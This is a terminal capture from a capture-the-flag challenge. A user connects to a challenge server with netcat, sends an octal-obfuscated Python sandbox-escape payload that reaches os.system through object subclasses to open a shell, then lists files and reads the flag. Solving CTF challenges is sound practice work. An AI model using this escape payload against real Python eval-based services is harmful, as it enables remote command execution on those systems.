 jeff160@Jerome: /mnt/c/User
┌──(jeff160㉿Jerome)-[/mnt/c/Users/jerom]
└─$ nc host1.dreamhack.games 21925
Input EvreyThing!
> getattr(getattr({'x':x for x in getattr(getattr(getattr((), "\137\137\143\154\141\163\163\137\137"), "\137\137\142\141
\163\145\137\137"), "\137\137\163\165\142\143\154\141\163\163\145\163\137\137")() if 'wrap_close' in f'{x}'}.get('x'), '
\137\137\151\156\151\164\137\137'), "\137\137\147\154\157\142\141\154\163\137\137").get('\163\171\163\164\145\155')('\16
3\150')
ls
flag
prob.py
run.sh
cat flag
YISF{m3th0d_4nd_4ttribu73s_4R3_A_m4st3rPi3c3!}